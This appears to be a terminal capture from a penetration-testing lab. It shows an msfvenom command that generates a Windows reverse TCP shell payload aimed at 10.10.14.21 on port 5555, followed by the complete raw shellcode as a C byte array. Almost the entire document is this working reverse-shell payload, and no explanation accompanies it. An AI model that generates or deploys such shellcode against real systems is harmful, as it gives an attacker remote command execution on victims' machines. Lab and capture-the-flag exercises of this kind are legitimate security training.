 $ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=5555 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x15\x68"
"\x02\x00\x15\xb3\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";